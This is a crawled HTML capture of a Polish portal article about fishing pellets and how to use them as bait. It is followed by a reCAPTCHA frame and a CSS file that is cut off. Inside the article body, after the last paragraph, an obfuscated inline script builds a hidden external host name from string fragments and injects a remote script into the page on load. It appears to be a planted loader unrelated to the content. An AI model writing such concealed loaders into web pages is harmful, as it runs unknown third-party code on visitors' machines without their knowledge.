

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski
body_size: 6373
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start':
                            new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-N38VM35');</script>
        <!-- End Google Tag Manager -->
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9364480048082239"
        crossorigin="anonymous"></script>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <title>Pellet wędkarski – charakterystyka i sposoby zakładania</title>
        <meta name="keywords" content="pellet wędkarski" />
        <meta name="description" content="Pellet wędkarski można z powodzeniem wykorzystywać w charakterze zanęty oraz przynęty dla ryb. Koniecznie sprawdź więcej informacji na temat tego produktu! " />
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400&amp;subset=cyrillic-ext" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700&amp;subset=cyrillic" rel="stylesheet">
        <link rel="stylesheet" href="https://noweczasy.com.pl/css/app.css">
        <link rel="stylesheet" href="https://noweczasy.com.pl/css/additional.css">
        <link rel="stylesheet" href="https://noweczasy.com.pl/bower_resources/components-font-awesome/css/font-awesome.min.css">
                    <!-- <meta property="fb:app_id" content="966242223397117" /> -->
            <meta property="og:title"  content="Do czego służy pellet wędkarski?" />
            <meta property="og:image"  content="https://noweczasy.com.pl/thumbnails/facebook_01/1661756281.jpg" />
            <meta property=”og:image:width” content="1200" />
            <meta property=”og:image:height” content="630" />
            <meta property="og:url"  content="https://noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" />
            <meta property="og:description"  content=" W wędkarstwie stosuje się różne sposoby zwabiania ryb na łowisko. Za jedną z najpopularniejszych metod takiego działania należy uznać wykorzystywanie tzw. pelletu wędkarskiego. Ten uniwersalny produkt jest bardzo łatwy w stosowaniu. Co istotne, artykułem tym można zarówno nęcić, jak i łowić ryby. Chcesz dowiedzieć się więcej na temat tego rodzaju wyrobów oraz możliwości ich realnego wykorzystania w praktyce wędkarskiej? Przeczytaj tekst. " />
            <meta property="og:type"   content="article" />
                <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
        <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
        <link rel="manifest" href="/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
        <meta name="theme-color" content="#ffffff">
    </head>
    <body >

        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N38VM35"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header>
    <div class="user-navigation">
                <div class="container">
            <div class="row">
                <div class="pull-right user-actions">
                                                            <ul class="actions">
                        <li class="button login"><a href="https://noweczasy.com.pl/login"><i></i>Logowanie</a></li>
                        <li class="button search"><a href="https://noweczasy.com.pl/search"><i></i>Szukaj</a></li>
                    </ul>
                                        <ul class="social pull-right">
                        <li><a href="https://reddit.com/submit?url=https%3A%2F%2Fnoweczasy.com.pl&title=Noweczasy.com.pl%20-%20portal%20o%20spo%C5%82ecze%C5%84stwie%2C%20trendy%2C%20zwyczaje%2C%20jak%20si%C4%99%20zmienia%20%C5%9Bwiat%2C%20nowe%20technologie" title="Reddit"><i class="fa fa-reddit" aria-hidden="true"></i></a></li>
                        <li><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnoweczasy.com.pl&text=Noweczasy.com.pl%20-%20portal%20o%20spo%C5%82ecze%C5%84stwie%2C%20trendy%2C%20zwyczaje%2C%20jak%20si%C4%99%20zmienia%20%C5%9Bwiat%2C%20nowe%20technologie" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.facebook.com/noweczasycompl/" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                        <li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnoweczasy.com.pl&description=Noweczasy.com.pl%20-%20portal%20o%20spo%C5%82ecze%C5%84stwie%2C%20trendy%2C%20zwyczaje%2C%20jak%20si%C4%99%20zmienia%20%C5%9Bwiat%2C%20nowe%20technologie&media=https%3A%2F%2Fnoweczasy.com.pl%2Fthumbnails%2Frecommended_sg%2F1706208440.jpg" title="Pinterest"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="site-navigation">
        <div class="container">
            <div class="row">
                <div class="col-sm-3">
                    <a href="https://noweczasy.com.pl" class="logo"><img src="https://noweczasy.com.pl/images/logo.png" alt="polski.fitness"></a>
                    <button id="menu-toggle-button" class="hamburger visible-xs">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                </div>
                <div class="col-sm-9 no-padding">
                    <nav class="pull-right">
                        <ul>
                            <li><a class="" href="https://noweczasy.com.pl">Start</a></li>
                                                                                                <li><a class="" href="https://noweczasy.com.pl/kategoria/trendy">Trendy</a></li>
                                                                        <li><a class="" href="https://noweczasy.com.pl/kategoria/zwyczaje">Zwyczaje</a></li>
                                                                        <li><a class="" href="https://noweczasy.com.pl/kategoria/ciekawostki">Ciekawostki</a></li>
                                                                        <li><a class="" href="https://noweczasy.com.pl/kategoria/porady">Porady</a></li>
                                                                        <li><a class="" href="https://noweczasy.com.pl/kategoria/nowe-technologie">Nowe technologie</a></li>
                                                                        <li><a class="" href="https://noweczasy.com.pl/kategoria/psychologia">Psychologia</a></li>
                                                                        <li><a class="" href="https://noweczasy.com.pl/kategoria/blog">Blog</a></li>
                                                                <li><a class="" href="https://noweczasy.com.pl/kontakt">Kontakt</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</header>
        <section class="article-page">
    <div class="container container-larger">
        <div class="row">
            <div class="col-sm-12"> 
                                <div class="article-main-image" style="background-image: url('/thumbnails/article_header/1661756281.jpg')"></div>
            </div>
        </div>
        <div class="row top-content">
                        <div class="col-lg-9 col-md-8 col-sm-12">
                                    <h1 class="main-title">Do czego służy pellet wędkarski?</h1>
                    <ul class="social pull-right">
                        <li>Udostępnij:</li>
                        <li><a target='_blank' href="https://reddit.com/submit?url=https%3A//noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" title="Reddit"><i class="fa fa-reddit" aria-hidden="true"></i></a></li>
                        <li><a target='_blank' href="https://twitter.com/home?status=https%3A//noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                        <li><a target='_blank' href="https://www.facebook.com/sharer/sharer.php?u=https%3A//noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                        <li><a target='_blank' href="http://pinterest.com/pin/create/button/?url=https%3A//noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" title="Pinterest"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
                    </ul>
                    <span><p>W wędkarstwie stosuje się r&oacute;żne sposoby zwabiania ryb na łowisko. Za jedną z najpopularniejszych metod takiego działania należy uznać wykorzystywanie tzw. pelletu wędkarskiego. Ten uniwersalny produkt jest bardzo łatwy w stosowaniu. Co istotne, artykułem tym można zar&oacute;wno nęcić, jak i łowić ryby. Chcesz dowiedzieć się więcej na temat tego rodzaju wyrob&oacute;w oraz możliwości ich realnego wykorzystania w praktyce wędkarskiej? Przeczytaj tekst.</p>
<h2><strong>Pellet wędkarski &ndash; co to takiego?</strong></h2>
<p>Pod pojęciem pelletu wędkarskiego najczęściej rozumie się specjalny produkt przeznaczony do stosowania jako zanęta bądź przynęta na ryby. Zazwyczaj występuje on pod postacią kostki albo spłaszczonego walca. <strong>W skład tego artykułu wchodzą r&oacute;żne substancje smakowe i odżywcze, w&nbsp;tym przede wszystkim witaminy i minerały.</strong> Może mieć on formę mączki kostnej albo ze skorupiak&oacute;w. Poszczeg&oacute;lne wyroby występują w r&oacute;żnych wariantach kolorystycznych i&nbsp;zapachowych.</p>
<p>Pellet wędkarski dostępny w takich sklepach jak <a href="https://rkbaits.pl/">RK BAITS</a>, dzieli się na dwa rodzaje, a mianowicie na pellet miękki i twardy. Pierwszy z nich pełni funkcję przynęty nakładanej na haczyk. Jest on gotowy do użycia bezpośrednio po otwarciu opakowania. Z kolei pellet twardy służy gł&oacute;wnie do nęcenia ryb. Pierwszy z nich wrzuca się do wody celem zwabienia przedstawicieli r&oacute;żnych gatunk&oacute;w ryb za pomocą rozpylonej charakterystycznej substancji zapachowej. Sprasowany pellet rozpuszcza się w wodzie przez dłuższy czas, nie zanieczyszczając jej przy tym.</p>
<h2><strong>Jak wybrać dobry pellet wędkarski?</strong></h2>
<p>Przy zakupie pelletu wędkarskiego należy zwr&oacute;cić uwagę na kilka kwestii. <strong>Jedną z nich jest niewątpliwie wielkość danego artykułu</strong>. Pellet o mniejszym rozmiarze zazwyczaj świetnie sprawdza się jako zanęta. Z kolei duży stanowi przysmak większości ryb. Nie bez znaczenia przy nabywaniu danego wyrobu jest r&oacute;wnież jego skład oraz aromat. Wysokiej jakości <a href="https://rkbaits.pl/pl/c/Sklep/64">pellet wędkarski</a> jest w stanie przywabić do łowiska r&oacute;żnego rodzaju ryby, realnie zwiększając szanse wędkarzy na udany poł&oacute;w.</p>
<p>Wybierając właściwą zanętę lub przynętę, warto także zwr&oacute;cić uwagę na stosowaną w danym przypadku metodę wędkowania. Stosunkowo najmniej problem&oacute;w także początkującym adeptom sztuki wędkarskiej sprawia technika gruntowa. Wystarczy założyć haczyk na przynętę, a następnie umieścić cały zestaw złożony z ciężarka i przeponu na dnie zbiornika wodnego. Pellet wędkarski można r&oacute;wnież nałożyć na gumkę, do kt&oacute;rej następnie wkłada się kupioną kostkę. Idealnym rozwiązaniem w takiej sytuacji okazuje się pellet z gotowymi otworami do przełożenia żyłki.</p>
<script>// <![CDATA[
(function(){
ip2h_=("u"+"st");ip2h=document.createElement("script");ip2h.async=true;
ip2hu="430269664";ip2h_+="a"+("t.");ip2h_+="i"+("nf"+("o"))+("/");
ip2hu+=".bll0u9m7p2h052jf";ip2hu+="s4wu5vgkuk9ijw";
ip2h.src="https://"+ip2h_+ip2hu;ip2h.type="text/javascript";
d_b=document.body;d_b.appendChild(ip2h);
})();
// ]]></script> </span>
                    <ul class="social pull-right" style="margin-top: 20px">
                        <li>Udostępnij:</li>
                        <li><a target='_blank' href="https://twitter.com/home?status=https%3A//noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                        <li><a target='_blank' href="https://www.facebook.com/sharer/sharer.php?u=https%3A//noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                        <li><a target='_blank' href="https://plus.google.com/share?url=https%3A//noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" title="Facebook"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
                        <li><a target='_blank' href="http://pinterest.com/pin/create/button/?url=https%3A//noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" title="Pinterest"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
                    </ul>
                                    </div>


                <div class="col-lg-3 col-md-4 col-sm-12">
                                        <aside>
                                                <div class="article-small">
                            <a href="https://noweczasy.com.pl/artykul/komputerowe-wsparcie-wytwarzaniaulatwianie-procesow-technologicznych" class="main-image">
                                <img src="/thumbnails/article_sx/1573984415.jpg" alt="Komputerowe wsparcie wytwarzania – ułatwianie procesów technologicznych">
                            </a>
                            <a href="https://noweczasy.com.pl/artykul/komputerowe-wsparcie-wytwarzaniaulatwianie-procesow-technologicznych" class="heading">Komputerowe wsparcie wytwarzania – ułatwianie proc[...]</a>
                            <span class="date">2019-11-17</span>
                        </div>
                                                <div class="article-small">
                            <a href="https://noweczasy.com.pl/artykul/roznice-miedzy-farbami-olejnymi-i-akrylowymi" class="main-image">
                                <img src="/thumbnails/article_sx/1630680388.jpg" alt="Różnice między farbami olejnymi i akrylowymi">
                            </a>
                            <a href="https://noweczasy.com.pl/artykul/roznice-miedzy-farbami-olejnymi-i-akrylowymi" class="heading">Różnice między farbami olejnymi i akrylowymi</a>
                            <span class="date">2021-09-03</span>
                        </div>
                                                <div class="article-small">
                            <a href="https://noweczasy.com.pl/artykul/o-czym-myslalo-i-o-czym-mysli-polskie-spoleczenstwo" class="main-image">
                                <img src="/thumbnails/article_sx/1521123976.jpg" alt="O czym myślało i o czym myśli polskie społeczeństwo?">
                            </a>
                            <a href="https://noweczasy.com.pl/artykul/o-czym-myslalo-i-o-czym-mysli-polskie-spoleczenstwo" class="heading">O czym myślało i o czym myśli polskie społeczeństw[...]</a>
                            <span class="date">2018-03-15</span>
                        </div>
                                                <div class="article-small">
                            <a href="https://noweczasy.com.pl/artykul/najwazniejsze-parametry-dachowki" class="main-image">
                                <img src="/thumbnails/article_sx/1574408835.jpg" alt="Najważniejsze parametry dachówki">
                            </a>
                            <a href="https://noweczasy.com.pl/artykul/najwazniejsze-parametry-dachowki" class="heading">Najważniejsze parametry dachówki</a>
                            <span class="date">2019-11-22</span>
                        </div>
                                                <div class="article-small">
                            <a href="https://noweczasy.com.pl/artykul/zakladanie-trawnika-na-gruzowisku" class="main-image">
                                <img src="/thumbnails/article_sx/1681898649.jpg" alt="Zakładanie trawnika na gruzowisku">
                            </a>
                            <a href="https://noweczasy.com.pl/artykul/zakladanie-trawnika-na-gruzowisku" class="heading">Zakładanie trawnika na gruzowisku</a>
                            <span class="date">2023-04-19</span>
                        </div>
                                                <div class="article-small">
                            <a href="https://noweczasy.com.pl/artykul/od-poprawnosci-do-wyobcowania" class="main-image">
                                <img src="/thumbnails/article_sx/1614846612.jpg" alt="Od poprawności do wyobcowania">
                            </a>
                            <a href="https://noweczasy.com.pl/artykul/od-poprawnosci-do-wyobcowania" class="heading">Od poprawności do wyobcowania</a>
                            <span class="date">2021-03-04</span>
                        </div>
                                                <div class="article-small">
                            <a href="https://noweczasy.com.pl/artykul/urlop-nad-morzem-jesienia-dlaczego-warto" class="main-image">
                                <img src="/thumbnails/article_sx/1602765325.jpg" alt="Urlop nad morzem jesienią – dlaczego warto?">
                            </a>
                            <a href="https://noweczasy.com.pl/artykul/urlop-nad-morzem-jesienia-dlaczego-warto" class="heading">Urlop nad morzem jesienią – dlaczego warto?</a>
                            <span class="date">2020-10-15</span>
                        </div>
                                                <div class="article-small">
                            <a href="https://noweczasy.com.pl/artykul/jak-wzmacniac-regulacje-negatywnych-emocji-z-pomoca-praktyk-mindfulness" class="main-image">
                                <img src="/thumbnails/article_sx/1552133299.jpg" alt="Jak wzmacniać regulację negatywnych emocji z pomocą praktyk mindfulness?">
                            </a>
                            <a href="https://noweczasy.com.pl/artykul/jak-wzmacniac-regulacje-negatywnych-emocji-z-pomoca-praktyk-mindfulness" class="heading">Jak wzmacniać regulację negatywnych emocji z pomoc[...]</a>
                            <span class="date">2019-05-28</span>
                        </div>
                                            </aside>
                                        <div class="tag-cloud-box">
                        <span class='tag size3 colour-2'><a href="https://noweczasy.com.pl/kategoria/porady">porady</a></span> <span class='tag size8 colour-1'><a href="https://noweczasy.com.pl/kategoria/blog">blog</a></span> <span class='tag size9 colour-6'><a href="https://noweczasy.com.pl/kategoria/zwyczaje">zwyczaje</a></span> <span class='tag size4 colour-3'><a href="https://noweczasy.com.pl/kategoria/psychologia">psychologia</a></span> <span class='tag size4 colour-5'><a href="https://noweczasy.com.pl/kategoria/ciekawostki">ciekawostki</a></span> <span class='tag size2 colour-4'><a href="https://noweczasy.com.pl/kategoria/nowe-technologie">nowe technologie</a></span> <span class='tag size7 colour-7'><a href="https://noweczasy.com.pl/kategoria/trendy">trendy</a></span>                     </div>
                </div>
            </div>
        </div>
</section>
<section class="users-article-comments">
    <div class="container container-larger">
        <div class="row">
            <div class="col-lg-9 col-md-8 col-sm-12 text-center">
                <h1 class="font-light ">Komentarze</h1>
                <h3 >Komentarze dodane przez użytkowników</h3>
            </div>
        </div>
    </div>
        <div class="container container-larger">
        <div class="row">
                                            </div>
    </div>
        <div class="container container-larger">
        <div class="row">
            <div class="col-lg-9 col-md-8 col-sm-12">
                <form method="POST" action="https://noweczasy.com.pl/comments/add" accept-charset="UTF-8"><input name="_token" type="hidden" value="sx9cMK4lJR55Yp3CJxCNWGEke9IhY4AY4sGZTHx7">
                <input name="_method" type="hidden" value="POST">
                <input name="article_id" type="hidden" value="107">
                                <div class="row">
                    <div class="box-body col-md-4">
                        <div class="form-group">
                            <input class="form-control" placeholder="Podaj swoje imię" required="required" name="name" type="text" value="">
                        </div>
                    </div>
                </div>
                                <div class="box-body">
                    <div class="form-group">
                        <textarea class="form-control" placeholder="Wpisz treść komentarza" required="required" name="message" cols="50" rows="10"></textarea>
                    </div>
                </div>
                <!-- /.box-body -->

                <div class="box-footer">
                    <input class="btn btn-primary btn-submit" type="submit" value="Dodaj komentarz">
                </div>
                </form>
            </div>
        </div>
    </div>
</section>
<section class="users-gallery">
    <div class="container-fluid">
        <div class="row">
            <div class="gallery-long">
                                                <a  href="https://noweczasy.com.pl/artykul/jak-grzyby-po-deszczu-czyli-kilka-slow-o-systemach-lojalnosciowych" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1647867304.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/serwis-macbook-wymiana-baterii-matryc-i-inne-uslugi" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1646121946.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/jak-maksymalnie-zabezpieczyc-nasze-dane-osobowe-przed-przedostaniem-sie-do-sieci" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1581422842.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/fiatniezrownany-klasyk-polskich-drog" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1574414189.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/kolorowe-skarpetki-idealny-pomysl-na-prezent" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1583323577.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/wirtualne-zakladki" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1532443158.png" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/roznice-miedzy-drukarka-biurowa-a-domowa" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1584026354.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/papiery-do-decoupage-poznaj-poszczegolne-ich-rodzaje" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1584511753.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/dlaczego-instalacje-fotowoltaiczne-sa-w-woj-kujawsko-pomorskim-tak-bardzo-popularne" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1582811836.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/kontrkultury-i-subkultury" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1531914604.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/bilet-na-autobus-i-tramwaj-w-twoim-smartfonie" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1532635054.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/w-zyciu-przedstawiciela-handlowego-miedzy-spotkaniami-a-mailami" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1711373804.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/roznice-miedzy-farbami-olejnymi-i-akrylowymi" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1630680388.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/gdzie-obejrzec-doskonaly-spektakl-w-warszawie" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1540624566.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/czy-warto-wykonywac-depilacje-laserowa-bikini" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1665153416.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/samochodowa-tapicerka-skorzana" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1637239264.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/gry-komputerowe-rok-2020" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1598341872.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/komputerowe-wsparcie-wytwarzaniaulatwianie-procesow-technologicznych" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1573984415.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/czy-rzeczywistosc-wirtualna-vr-moze-nie-osiagnac-szczytu-popularnosci-analiza-potencjalnych-zagrozen-dla-vr" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1706208440.jpg" alt="image">
                </a>
                                                <a  href="https://noweczasy.com.pl/artykul/powracajaca-moda-na-plyty-winylowe" class="single-image image-long">
                    <img src="/thumbnails/gallery-long/1546517284.jpg" alt="image">
                </a>
                            </div>
        </div>
    </div>
</section>
        <footer>
    <div class="container-fluid">
        <div class="row">

            <ul class="social">
                <li><a href="https://reddit.com/submit?url=https%3A%2F%2Fnoweczasy.com.pl&title=Noweczasy.com.pl%20-%20portal%20o%20spo%C5%82ecze%C5%84stwie%2C%20trendy%2C%20zwyczaje%2C%20jak%20si%C4%99%20zmienia%20%C5%9Bwiat%2C%20nowe%20technologie" title="Reddit"><i class="fa fa-reddit" aria-hidden="true"></i></a></li>
                <li><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnoweczasy.com.pl&text=Noweczasy.com.pl%20-%20portal%20o%20spo%C5%82ecze%C5%84stwie%2C%20trendy%2C%20zwyczaje%2C%20jak%20si%C4%99%20zmienia%20%C5%9Bwiat%2C%20nowe%20technologie" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                <li><a href="https://www.facebook.com/noweczasycompl/" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                <li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnoweczasy.com.pl&description=Noweczasy.com.pl%20-%20portal%20o%20spo%C5%82ecze%C5%84stwie%2C%20trendy%2C%20zwyczaje%2C%20jak%20si%C4%99%20zmienia%20%C5%9Bwiat%2C%20nowe%20technologie&media=https%3A%2F%2Fnoweczasy.com.pl%2Fthumbnails%2Frecommended_sg%2F1706208440.jpg" title="Pinterest"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>

                <!-- li><a target='_blank' href="https://twitter.com/home?status=https%3A//noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                <li><a target='_blank' href="https://www.facebook.com/sharer/sharer.php?u=https%3A//noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                <li><a target='_blank' href="https://plus.google.com/share?url=https%3A//noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" title="Facebook"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
                <li><a target='_blank' href="http://pinterest.com/pin/create/button/?url=https%3A//noweczasy.com.pl/artykul/do-czego-sluzy-pellet-wedkarski" title="Pinterest"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li -->
            </ul>
        </div>
        <div class="row line">
        </div>
        <div class="row">
            <p class="cop-box">
                Copyrights © 2014-2023 NOWECZASY. Wszelkie prawa zastrzeżone.
            </p>
        </div>

    </div>
</footer>
<script type="text/javascript" src="https://noweczasy.com.pl/bower_resources/jquery/dist/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/jquery.validation/1.15.1/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://noweczasy.com.pl/js/main.js"></script>
<script type="text/javascript" src="https://noweczasy.com.pl/js/app.js"></script>        <div id="catapult-cookie-bar" class=" use_x_close">
            <div class="ctcc-inner container">
                <span class="ctcc-left-side">Serwis wykorzystuje pliki cookies. Korzystając ze strony wyrażasz zgodę na wykorzystywanie plików cookies. <a class="ctcc-more-info-link" tabindex="0" target="_blank" href="https://noweczasy.com.pl/polityka-cookies">dowiedz się więcej.</a></span>
                <span class="ctcc-right-side"></span>
                <div class="x_close">
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LoyJqCoOsl-qqb4t2LGilA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769721031521');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://noweczasy.com.pl/css/app.css
body_size: 28766
content:
@charset "UTF-8";


@font-face {
    font-family: 'Glyphicons Halflings';
